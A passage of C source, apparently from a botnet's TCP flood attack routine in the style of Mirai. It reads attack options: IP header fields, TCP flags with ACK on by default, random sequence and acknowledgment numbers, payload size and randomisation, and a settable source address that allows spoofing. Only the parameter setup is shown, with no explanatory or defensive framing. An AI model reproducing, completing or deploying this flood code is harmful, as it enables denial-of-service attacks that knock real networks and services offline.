 uint8_t ip_tos = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_TOS, 0);
uint16_t ip_ident = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_IDENT, 0xffff);
uint8_t ip_ttl = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_TTL, 64);
BOOL dont_frag = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_DF, FALSE);
port_t sport = attack_get_opt_int(opts_len, opts, ATK_OPT_SPORT, 0xffff);
port_t dport = attack_get_opt_int(opts_len, opts, ATK_OPT_DPORT, 0xffff);
uint32_t seq = attack_get_opt_int(opts_len, opts, ATK_OPT_SEQRND, 0xffff);
uint32_t ack = attack_get_opt_int(opts_len, opts, ATK_OPT_ACKRND, 0xffff);
BOOL urg_fl = attack_get_opt_int(opts_len, opts, ATK_OPT_URG, FALSE);
BOOL ack_fl = attack_get_opt_int(opts_len, opts, ATK_OPT_ACK, TRUE);
BOOL psh_fl = attack_get_opt_int(opts_len, opts, ATK_OPT_PSH, FALSE);
BOOL rst_fl = attack_get_opt_int(opts_len, opts, ATK_OPT_RST, FALSE);
BOOL syn_fl = attack_get_opt_int(opts_len, opts, ATK_OPT_SYN, FALSE);
BOOL fin_fl = attack_get_opt_int(opts_len, opts, ATK_OPT_FIN, FALSE);
int data_len = attack_get_opt_int(opts_len, opts, ATK_OPT_PAYLOAD_SIZE, 512);
BOOL data_rand = attack_get_opt_int(opts_len, opts, ATK_OPT_PAYLOAD_RAND, TRUE);
uint32_t source_ip = attack_get_opt_ip(opts_len, opts, ATK_OPT_SOURCE, LOCAL_ADDR);